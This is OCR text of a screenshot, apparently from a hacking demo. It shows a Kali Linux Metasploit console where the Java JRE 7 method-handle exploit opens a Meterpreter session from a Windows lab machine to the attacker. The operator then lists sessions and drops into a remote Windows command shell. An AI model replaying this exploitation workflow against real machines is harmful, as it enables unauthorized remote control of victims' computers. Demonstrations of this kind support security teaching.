 Applications Places Tue Sep 17, 10:32 AM root
Computer
hacking
google-chrome-
stable_current_
i386.deb
BINARY
HACKERS
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:49164) at 2013-09-
17 10:32:28 -0400
msf exploit(java_jre17_method_handle) >
msf exploit(java_jre17_method_handle) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 Rahul\RahulBH @ RAHUL 10.1.1.20:4444 -> 10.1.1.10:
49164 (10.1.1.10)
msf exploit(java_jre17_method_handle) > sessions -i 1
[*] Starting interaction with 1...
KALI LINUX
meterpreter > shell
The quieter you become, the more you are able to hear
Process 2484 created.
Channel 1 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\RahulBH\Desktop>
root@kali: ~